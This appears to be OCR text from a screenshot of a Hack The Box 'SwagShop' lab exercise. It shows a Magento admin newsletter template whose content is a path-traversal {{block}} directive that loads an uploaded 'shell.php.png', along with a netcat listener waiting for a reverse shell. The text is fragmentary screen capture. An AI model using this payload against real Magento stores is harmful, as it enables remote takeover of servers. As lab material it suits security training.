 Windows
FastTcpS
GitHub -
GitHub -
New T
Reverse She
Anatomy
Not Secure
swagshop.htb/index.p
14
Import bookmarks...
Hacking Playground
or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog
rch Index, Stock Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
w Newsletter Template
Back
Reset
Convert to Plain Text
Preview Template
Save Template
late Information
mplate Name *
RShell
mplate Subject *
Engagement
nder Name *
CustomerSupport
nder Email *
support@example.com
mplate Content *
Show / Hide Editor
B I U ABC
Styles
Paragraph
Font Family
Font Size
HTML
{{block tye="core/template" template="../../../../../../media/catalog/category/shell.php.png"}}
> nc -nlvp 443
listening on [any] 443 ...